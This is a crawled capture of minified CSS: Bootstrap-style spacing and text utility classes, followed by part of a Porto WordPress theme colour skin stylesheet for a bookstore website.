!important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1170px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1170px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#947b52 !important}a.text-primary:focus,a.text-primary:hover{color:#736040 !important}.text-secondary{color:#868e96 !important}a.text-secondary:focus,a.text-secondary:hover{color:#6c757d !important}.text-success{color:#47a447 !important}a.text-success:focus,a.text-success:hover{color:#388038 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#ed9c28 !important}a.text-warning:focus,a.text-warning:hover{color:#d18211 !important}.text-danger{color:#d2322d !important}a.text-danger:focus,a.text-danger:hover{color:#a82824 !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#dae0e5 !important}.text-dark{color:#1d2127 !important}a.text-dark:focus,a.text-dark:hover{color:#07080a !important}.text-muted{color:#868e96 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26
body_size: 12711
content:
a:hover{color: #a4895b}a:active{color: #846d49}ul.list.icons li a{color: #585d62}ul.list.icons li i,ul.list.icons li a:hover{color: #947b52}.list.list-icons li .fa{color: #947b52;border-color: #947b52}.list.list-icons.list-icons-style-3 li .fa{background-color: #947b52}.list.list-ordened li:before{color: #947b52;border-color: #947b52}.list.list-ordened.list-ordened-style-3 li:before{background-color: #947b52}html .list-primary.list-icons li .fa{color: #947b52;border-color: #947b52}html .list-primary.list-icons.list-icons-style-3 li .fa{background-color: #947b52;color: #fff}html .list-primary.list-ordened li:before{color: #947b52}html .list-primary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-secondary.list-icons li .fa{color: #e36159;border-color: #e36159}html .list-secondary.list-icons.list-icons-style-3 li .fa{background-color: #e36159;color: #fff}html .list-secondary.list-ordened li:before{color: #e36159}html .list-secondary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-tertiary.list-icons li .fa{color: #2baab1;border-color: #2baab1}html .list-tertiary.list-icons.list-icons-style-3 li .fa{background-color: #2baab1;color: #fff}html .list-tertiary.list-ordened li:before{color: #2baab1}html .list-tertiary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-quaternary.list-icons li .fa{color: #383f48;border-color: #383f48}html .list-quaternary.list-icons.list-icons-style-3 li .fa{background-color: #383f48;color: #fff}html .list-quaternary.list-ordened li:before{color: #383f48}html .list-quaternary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-dark.list-icons li .fa{color: #2e353e;border-color: #2e353e}html .list-dark.list-icons.list-icons-style-3 li .fa{background-color: #2e353e;color: #fff}html .list-dark.list-ordened li:before{color: #2e353e}html .list-dark.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-light.list-icons li .fa{color: #fff;border-color: #fff}html .list-light.list-icons.list-icons-style-3 li .fa{background-color: #fff;color: #777}html .list-light.list-ordened li:before{color: #fff}html .list-light.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #777}ul[class^="wsp-"] li:before{color: #947b52}.fontawesome-icon-list > div:hover,.sample-icon-list > div:hover{color: #947b52}.fontawesome-icon-list > div:hover .text-muted,.sample-icon-list > div:hover .text-muted{color: #947b52}ul.nav-pills > li.active > a{background-color: #947b52;color: #fff}ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus{background-color: #947b52;color: #fff}html ul.nav-pills-primary a{color: #947b52}html ul.nav-pills-primary a:hover{color: #a4895b}html ul.nav-pills-primary a:focus{color: #a4895b}html ul.nav-pills-primary a:active{color: #846d49}html ul.nav-pills-primary > li.active > a{background-color: #947b52}html ul.nav-pills-primary > li.active > a:hover,html ul.nav-pills-primary > li.active > a:focus{background-color: #947b52}html ul.nav-pills-secondary a{color: #e36159}html ul.nav-pills-secondary a:hover{color: #e7766f}html ul.nav-pills-secondary a:focus{color: #e7766f}html ul.nav-pills-secondary a:active{color: #df4c43}html ul.nav-pills-secondary > li.active > a{background-color: #e36159}html ul.nav-pills-secondary > li.active > a:hover,html ul.nav-pills-secondary > li.active > a:focus{background-color: #e36159}html ul.nav-pills-tertiary a{color: #2baab1}html ul.nav-pills-tertiary a:hover{color: #30bec6}html ul.nav-pills-tertiary a:focus{color: #30bec6}html ul.nav-pills-tertiary a:active{color: #26969c}html ul.nav-pills-tertiary > li.active > a{background-color: #2baab1}html ul.nav-pills-tertiary > li.active > a:hover,html ul.nav-pills-tertiary > li.active > a:focus{background-color: #2baab1}html ul.nav-pills-quaternary a{color: #383f48}html ul.nav-pills-quaternary a:hover{color: #434c56}html ul.nav-pills-quaternary a:focus{color: #434c56}html ul.nav-pills-quaternary a:active{color: #2d323a}html ul.nav-pills-quaternary > li.active > a{background-color: #383f48}html ul.nav-pills-quaternary > li.active > a:hover,html ul.nav-pills-quaternary > li.active > a:focus{background-color: #383f48}html ul.nav-pills-dark a{color: #2e353e}html ul.nav-pills-dark a:hover{color: #39424d}html ul.nav-pills-dark a:focus{color: #39424d}html ul.nav-pills-dark a:active{color: #23282f}html ul.nav-pills-dark > li.active > a{background-color: #2e353e}html ul.nav-pills-dark > li.active > a:hover,html ul.nav-pills-dark > li.active > a:focus{background-color: #2e353e}html ul.nav-pills-light a{color: #fff}html ul.nav-pills-light a:hover{color: #fff}html ul.nav-pills-light a:focus{color: #fff}html ul.nav-pills-light a:active{color: #f2f2f2}html ul.nav-pills-light > li.active > a{background-color: #fff}html ul.nav-pills-light > li.active > a:hover,html ul.nav-pills-light > li.active > a:focus{background-color: #fff}.accordion .card-header a{color: #947b52}html .accordion.accordion-primary .card-header{background-color: #947b52 !important}html .accordion.accordion-primary .card-header a{color: #fff}html .accordion.accordion-secondary .card-header{background-color: #e36159 !important}html .accordion.accordion-secondary .card-header a{color: #fff}html .accordion.accordion-tertiary .card-header{background-color: #2baab1 !important}html .accordion.accordion-tertiary .card-header a{color: #fff}html .accordion.accordion-quaternary .card-header{background-color: #383f48 !important}html .accordion.accordion-quaternary .card-header a{color: #fff}html .accordion.accordion-dark .card-header{background-color: #2e353e !important}html .accordion.accordion-dark .card-header a{color: #fff}html .accordion.accordion-light .card-header{background-color: #fff !important}html .accordion.accordion-light .card-header a{color: #777}section.toggle label{color: #947b52;border-left-color: #947b52}section.toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}.toggle-simple section.toggle > label:after{background-color: #947b52}html .toggle-primary .toggle label{color: #947b52;border-left-color: #947b52;border-right-color: #947b52}html .toggle-primary .toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}html .toggle-primary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-primary.toggle-simple .toggle > label:after{background-color: #947b52}html .toggle-secondary .toggle label{color: #e36159;border-left-color: #e36159;border-right-color: #e36159}html .toggle-secondary .toggle.active > label{background-color: #e36159;border-color: #e36159;color: #fff}html .toggle-secondary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-secondary.toggle-simple .toggle > label:after{background-color: #e36159}html .toggle-tertiary .toggle label{color: #2baab1;border-left-color: #2baab1;border-right-color: #2baab1}html .toggle-tertiary .toggle.active > label{background-color: #2baab1;border-color: #2baab1;color: #fff}html .toggle-tertiary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-tertiary.toggle-simple .toggle > label:after{background-color: #2baab1}html .toggle-quaternary .toggle label{color: #383f48;border-left-color: #383f48;border-right-color: #383f48}html .toggle-quaternary .toggle.active > label{background-color: #383f48;border-color: #383f48;color: #fff}html .toggle-quaternary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-quaternary.toggle-simple .toggle > label:after{background-color: #383f48}html .toggle-dark .toggle label{color: #2e353e;border-left-color: #2e353e;border-right-color: #2e353e}html .toggle-dark .toggle.active > label{background-color: #2e353e;border-color: #2e353e;color: #fff}html .toggle-dark.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-dark.toggle-simple .toggle > label:after{background-color: #2e353e}html .toggle-light .toggle label{color: #fff;border-left-color: #fff;border-right-color: #fff}html .toggle-light .toggle.active > label{background-color: #fff;border-color: #fff;color: #777}html .toggle-light.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-light.toggle-simple .toggle > label:after{background-color: #fff}html .blockquote-primary{border-color: #947b52 !important}html .blockquote-secondary{border-color: #e36159 !important}html .blockquote-tertiary{border-color: #2baab1 !important}html .blockquote-quaternary{border-color: #383f48 !important}html .blockquote-dark{border-color: #2e353e !important}html .blockquote-light{border-color: #fff !important}div.wpb_single_image .porto-vc-zoom .zoom-icon{background-color: #947b52}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover{background-color: #a4895b}.img-thumbnail .zoom,.thumb-info .zoom,.img-thumbnail .link,.thumb-info .link{background-color: #947b52}.img-thumbnail .zoom:hover,.thumb-info .zoom:hover,.img-thumbnail .link:hover,.thumb-info .link:hover{background-color: #a4895b}html .label-primary{background-color: #947b52;border-color: #947b52}html .label-secondary{background-color: #e36159;border-color: #e36159}html .label-tertiary{background-color: #2baab1;border-color: #2baab1}html .label-quaternary{background-color: #383f48;border-color: #383f48}html .label-dark{background-color: #2e353e;border-color: #2e353e}html .label-light{background-color: #fff;border-color: #fff}html .alert-primary{background-color: #947b52;border-color: #8a734d;color: #fff}html .alert-primary .alert-link{color: #fff}html .alert-secondary{background-color: #e36159;border-color: #e1554c;color: #fff}html .alert-secondary .alert-link{color: #fff}html .alert-tertiary{background-color: #2baab1;border-color: #289ea5;color: #fff}html .alert-tertiary .alert-link{color: #fff}html .alert-quaternary{background-color: #383f48;border-color: #31373f;color: #fff}html .alert-quaternary .alert-link{color: #fff}html .alert-dark{background-color: #2e353e;border-color: #272d35;color: #fff}html .alert-dark .alert-link{color: #fff}html .alert-light{background-color: #fff;border-color: #f7f7f7;color: #777}html .alert-light .alert-link{color: #777}.porto-concept strong{color: #947b52;font-family: Shadows Into Light}.fc-slideshow nav .fc-left i,.fc-slideshow nav .fc-right i{color: #947b52}.circular-bar.only-icon .fa{color: #947b52}html .section.section-primary{background-color: #947b52 !important;border-color: #846d49 !important;color: #fff}html .section.section-primary h1,html .section.section-primary h2,html .section.section-primary h3,html .section.section-primary h4,html .section.section-primary h5,html .section.section-primary h6{color: #fff}html .section.section-primary p{color: #e6e6e6}html .section.section-primary-scale-2{background-color: #736040 !important;border-color: #635237 !important}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #736040}html .section.section-secondary{background-color: #e36159 !important;border-color: #df4c43 !important;color: #fff}html .section.section-secondary h1,html .section.section-secondary h2,html .section.section-secondary h3,html .section.section-secondary h4,html .section.section-secondary h5,html .section.section-secondary h6{color: #fff}html .section.section-secondary p{color: #e6e6e6}html .section.section-secondary-scale-2{background-color: #dc372d !important;border-color: #cd2c23 !important}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #dc372d}html .section.section-tertiary{background-color: #2baab1 !important;border-color: #26969c !important;color: #fff}html .section.section-tertiary h1,html .section.section-tertiary h2,html .section.section-tertiary h3,html .section.section-tertiary h4,html .section.section-tertiary h5,html .section.section-tertiary h6{color: #fff}html .section.section-tertiary p{color: #e6e6e6}html .section.section-tertiary-scale-2{background-color: #218388 !important;border-color: #1c6f73 !important}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #218388}html .section.section-quaternary{background-color: #383f48 !important;border-color: #2d323a !important;color: #fff}html .section.section-quaternary h1,html .section.section-quaternary h2,html .section.section-quaternary h3,html .section.section-quaternary h4,html .section.section-quaternary h5,html .section.section-quaternary h6{color: #fff}html .section.section-quaternary p{color: #e6e6e6}html .section.section-quaternary-scale-2{background-color: #22262b !important;border-color: #17191d !important}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #22262b}html .section.section-dark{background-color: #2e353e !important;border-color: #23282f !important;color: #fff}html .section.section-dark h1,html .section.section-dark h2,html .section.section-dark h3,html .section.section-dark h4,html .section.section-dark h5,html .section.section-dark h6{color: #fff}html .section.section-dark p{color: #e6e6e6}html .section.section-dark-scale-2{background-color: #181c21 !important;border-color: #0d0f12 !important}html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html 